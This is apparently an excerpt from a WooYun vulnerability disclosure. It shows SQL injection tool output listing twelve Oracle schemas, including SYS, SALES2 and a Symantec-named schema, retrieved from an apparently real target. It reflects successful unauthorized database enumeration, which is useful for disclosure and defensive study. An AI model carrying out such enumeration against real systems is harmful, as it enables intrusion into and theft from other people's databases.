 [12:03:21] [INFO] retrieved: QUOTE
[12:03:22] [INFO] retrieved: SALES2
[12:03:24] [INFO] retrieved: SYMANTEC_I3_GISDBSP
[12:03:26] [INFO] retrieved: SYS
[12:03:28] [INFO] retrieved: SYSTEM
[12:03:30] [INFO] retrieved: XDB
[12:03:31] [INFO] retrieved: YWUSER2
available databases [12]:
[*] CTXSYS
[*] EBS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] QUOTE
[*] SALES2
[*] SYMANTEC_I3_GISDBSP
[*] SYS
[*] SYSTEM
[*] XDB
[*] YWUSER2
[12:03:31] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
www.wooyun.org